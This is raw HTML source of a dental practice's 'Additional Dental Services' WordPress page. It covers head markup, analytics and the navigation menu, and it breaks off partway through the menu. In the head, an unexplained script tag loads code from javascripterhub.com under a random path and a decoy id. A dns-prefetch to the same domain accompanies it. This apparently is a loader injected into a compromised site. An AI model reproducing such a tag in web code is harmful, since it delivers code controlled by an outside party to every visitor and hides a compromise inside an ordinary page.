

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ddaofmontclair.com/additional-dental-services-montclair-nj/
body_size: 15171
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="5QD-keA-Pghc4Qygr5Xf94os6VSLW6l4HbVQhtPf6dQ" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="/wp-content/assets/Magnific-Popup-master/dist/magnific-popup.css">
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMJLMPD');</script>
<!-- End Google Tag Manager -->
	
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EXJCEQRHZE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EXJCEQRHZE');
</script>
	
	<meta name="google-site-verification" content="AARWiacn68ya2aNkowrTYONBIfsVPnIeUt-fru5lBgE" />
	
	
	
	
	<title>Additional Dental Services in Montclair, NJ</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.12.1 by Michael Torbert of Semper Fi Web Design[1201,1269] -->
<meta name="description"  content="Dr. Trichas provides additional dental services such as gum grafting and teeth grinding treatment. Contact the Montclair, NJ office today to learn more." />

<link rel="canonical" href="https://ddaofmontclair.com/additional-dental-services-montclair-nj/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Downtown Dental Arts of Montclair &raquo; Feed" href="https://ddaofmontclair.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Downtown Dental Arts of Montclair &raquo; Comments Feed" href="https://ddaofmontclair.com/comments/feed/" />
<link rel='stylesheet' id='elementor-hello-world-css' href='https://ddaofmontclair.com/wp-content/plugins/elementor-hello-world-master/assets/css/hello-world.css?ver=6.8.2'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ddaofmontclair.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ddaofmontclair.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8'  media='all' />
<link rel='stylesheet' id='elementor-hello-theme-style-css' href='https://ddaofmontclair.com/wp-content/themes/elementor/style.css?ver=6.8.2'  media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ddaofmontclair.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=4.3.0'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ddaofmontclair.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://ddaofmontclair.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.5.14'  media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ddaofmontclair.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.5.14'  media='all' />
<link rel='stylesheet' id='wb-elementor-before-after-slider-css' href='https://ddaofmontclair.com/wp-content/plugins/before-after-image-comparison-slider-for-elementor/assets/css/twentytwenty.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ddaofmontclair.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.5.8'  media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ddaofmontclair.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.6.0'  media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://ddaofmontclair.com/wp-content/plugins/premium-addons-for-elementor/assets/css/premium-addons.css?ver=3.3.6'  media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://ddaofmontclair.com/wp-content/plugins/premium-addons-pro/assets/css/premium-addons.css?ver=1.4.4'  media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ddaofmontclair.com/wp-content/uploads/elementor/css/global.css?ver=1714238827'  media='all' />
<link rel='stylesheet' id='elementor-post-1195-css' href='https://ddaofmontclair.com/wp-content/uploads/elementor/css/post-1195.css?ver=1750766272'  media='all' />
<link rel='stylesheet' id='elementor-post-847-css' href='https://ddaofmontclair.com/wp-content/uploads/elementor/css/post-847.css?ver=1714238828'  media='all' />
<link rel='stylesheet' id='elementor-post-874-css' href='https://ddaofmontclair.com/wp-content/uploads/elementor/css/post-874.css?ver=1714238828'  media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CCabin%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2'  media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var uael_script = {"post_loader":"https:\/\/ddaofmontclair.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/post-loader.gif","url":"https:\/\/ddaofmontclair.com\/wp-admin\/admin-ajax.php"};
var uael = {"ajax_url":"https:\/\/ddaofmontclair.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://ddaofmontclair.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://ddaofmontclair.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/premium-addons-pro/assets/js/lib/particles.min.js?ver=1.4.4" id="particles-js-js"></script>
<link rel="https://api.w.org/" href="https://ddaofmontclair.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ddaofmontclair.com/wp-json/wp/v2/pages/1195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ddaofmontclair.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://ddaofmontclair.com/?p=1195' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ddaofmontclair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fddaofmontclair.com%2Fadditional-dental-services-montclair-nj%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ddaofmontclair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fddaofmontclair.com%2Fadditional-dental-services-montclair-nj%2F&#038;format=xml" />
<!-- Call Now Button 1.4.1 (https://callnowbutton.com) [renderer:cloud, id:domain_f4869fbd_ed35_4433_815b_48bf6b221a69]-->
<script data-cnb-version="1.4.1" type="text/javascript" async="async" src="https://user.callnowbutton.com/domain_f4869fbd_ed35_4433_815b_48bf6b221a69.js"></script>
<link rel="icon" href="https://ddaofmontclair.com/wp-content/uploads/2019/03/cropped-building-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ddaofmontclair.com/wp-content/uploads/2019/03/cropped-building-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ddaofmontclair.com/wp-content/uploads/2019/03/cropped-building-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ddaofmontclair.com/wp-content/uploads/2019/03/cropped-building-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.pop-vid {
    color: white;
    background-color: #558396;
    padding: 15px 30px;
    border-radius: 50px;
    
}

.pop-vid:hover {
    background-color: black;
    transition-duration: 0.5s;
    
}
		</style>
		</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-1195 wp-custom-logo wp-theme-elementor elementor-default elementor-template-full-width elementor-page elementor-page-1195">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MMJLMPD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

	
		<div data-elementor-type="header" data-elementor-id="847" class="elementor elementor-847 elementor-location-header" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<header class="elementor-element elementor-element-3acf1055 elementor-section-content-middle elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="3acf1055" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-a85ea1a elementor-column elementor-col-25 elementor-top-column" data-id="a85ea1a" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-9ac4e96 elementor-widget elementor-widget-html" data-id="9ac4e96" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    ga('send', 'event', 'Contact Form', 'submit');
}, false );
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-13525e87 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="13525e87" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://ddaofmontclair.com" data-elementor-open-lightbox="">
							<img width="1566" height="685" src="https://ddaofmontclair.com/wp-content/uploads/2019/05/Downtown-Dental-Art-Montclair-all-black.png" class="attachment-full size-full" alt="downtown dental arts logo" decoding="async" fetchpriority="high" srcset="https://ddaofmontclair.com/wp-content/uploads/2019/05/Downtown-Dental-Art-Montclair-all-black.png 1566w, https://ddaofmontclair.com/wp-content/uploads/2019/05/Downtown-Dental-Art-Montclair-all-black-300x131.png 300w, https://ddaofmontclair.com/wp-content/uploads/2019/05/Downtown-Dental-Art-Montclair-all-black-768x336.png 768w, https://ddaofmontclair.com/wp-content/uploads/2019/05/Downtown-Dental-Art-Montclair-all-black-1024x448.png 1024w" sizes="(max-width: 1566px) 100vw, 1566px" />								</a>
											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-5bd6465a elementor-column elementor-col-50 elementor-top-column" data-id="5bd6465a" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-e917c0d elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--indicator-none elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e917c0d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-none"><ul id="menu-1-e917c0d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1165"><a href="#" class="elementor-item elementor-item-anchor">Dental Implants</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1202"><a href="https://ddaofmontclair.com/dental-implants-montclair-nj/" class="elementor-sub-item">About Dental Implants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://ddaofmontclair.com/full-arch-dental-implants-montclair-nj/" class="elementor-sub-item">Full Arch Dental Implants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://ddaofmontclair.com/implant-supported-dentures-montclair-nj/" class="elementor-sub-item">Implant Supported Dentures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://ddaofmontclair.com/dental-implant-cost-montclair-nj/" class="elementor-sub-item">Dental Implant Cost</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://ddaofmontclair.com/bone-grafting-montclair-nj/" class="elementor-sub-item">Bone Grafting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://ddaofmontclair.com/tooth-extractions-montclair-nj/" class="elementor-sub-item">Tooth Extractions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="https://ddaofmontclair.com/dental-implant-faq-montclair-nj/" class="elementor-sub-item">Dental Implant FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://ddaofmontclair.com/what-to-expect-with-dental-implants-montclair-nj/" class="elementor-sub-item">What to Expect</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1166"><a href="#" class="elementor-item elementor-item-anchor">Cosmetic Dentistry</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://ddaofmontclair.com/smile-makeover-montclair-nj/" class="elementor-sub-item">Smile Makeover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://ddaofmontclair.com/invisalign-montclair-nj/" class="elementor-sub-item">Invisalign</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://ddaofmontclair.com/dental-crowns-bridges-montclair-nj/" class="elementor-sub-item">Crowns &#038; Bridges</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1215"><a href="https://ddaofmontclair.com/porcelain-veneers-montclair-nj/" class="elementor-sub-item">Porcelain Veneers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://ddaofmontclair.com/crown-lengthening-montclair-nj/" class="elementor-sub-item">Crown Lengthening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://ddaofmontclair.com/teeth-whitening-montclair-nj/" class="elementor-sub-item">Teeth Whitening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="https://ddaofmontclair.com/cosmetic-dentistry-montclair-nj/" class="elementor-sub-item">Our Cosmetic Dentistry Method</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://ddaofmontclair.com/iv-sedation-montclair-nj/" class="elementor-item">IV Sedation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1167"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://ddaofmontclair.com/digital-smile-design-montclair-nj/" class="elementor-sub-item">Digital Smile Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://ddaofmontclair.com/lanap-montclair-nj/" class="elementor-sub-item">LANAP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://ddaofmontclair.com/emergency-cases-montclair-nj/" class="elementor-sub-item">Emergency Cases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://ddaofmontclair.com/advanced-technology-montclair-nj/" class="elementor-sub-item">Advanced Technology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1195 current_page_item menu-item-1224"><a href="https://ddaofmontclair.com/additional-dental-services-montclair-nj/" aria-current="page" class="elementor-sub-item elementor-item-active">Additional Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1168"><a href="#" class="elementor-item elementor-item-anchor">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ddaofmontclair.com/dr-trichas-montclair-nj/" class="elementor-sub-item">Meet Dr. Trichas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://ddaofmontclair.com/dr-georgiev-montclair-nj/" class="elementor-sub-item">Meet Dr. Georgiev</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://ddaofmontclair.com/meet-our-dental-team-montclair-nj/" class="elementor-sub-item">Meet Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://ddaofmontclair.com/why-choose-us-montclair-nj/" class="elementor-sub-item">Why Choose Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://ddaofmontclair.com/affordability-montclair-nj/" class="elementor-sub-item">Affordability</a></li>
